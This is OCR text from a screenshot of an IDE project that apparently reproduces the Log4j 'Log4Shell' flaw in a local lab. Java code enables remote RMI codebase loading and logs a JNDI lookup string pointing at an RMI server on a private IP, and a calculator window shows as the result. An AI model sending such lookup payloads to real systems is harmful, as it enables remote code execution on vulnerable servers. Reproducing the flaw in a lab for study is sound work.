 LT log4j2-test 版本控制 Main
项目
Main.java test.java
log4j2-test C:\Users\ \Desktop\log
.idea
src
main
java
org.example
Main
test
resources
test
java
target
.gitignore
m pom.xml
外部库
临时文件和控制台
1 package org.example;
2 import org.apache.logging.log4j.LogManager;
3 import org.apache.logging.log4j.Logger;
4
5 import java.io.IOException;
6
7 public class Main {
1 个用法
8 private static final Logger logger = LogManager.getLogger();
9 public static void main(String[] args) {
10 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true"); // 强制启用
11 System.setProperty("com.sun.jndi.rmi.trace", "true");  //日志
12 logger.error("${jndi:rmi://192.168.100.128:1099/Calc}");
13
14 }
15 }
1
m
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行 Main
"C:\Program Files\Java\jdk1.8.0_101\bin\java.exe" "-javaagent:C:\IntelliJ IDEA 2022.3.3\lib\idea_ encoding=UTF-8 -classpath "C:\Program Files\Java\jdk1.8.0_101\lib\ant-javafx.jar;C:\Program
11:54:49.879 [main] ERROR org.example.Main - ${jndi:rmi://192.168.100.128:1099/Calc}
log4j2-test > src > main > java > org > example > Main
15:2 LF UTF-8 4 个空格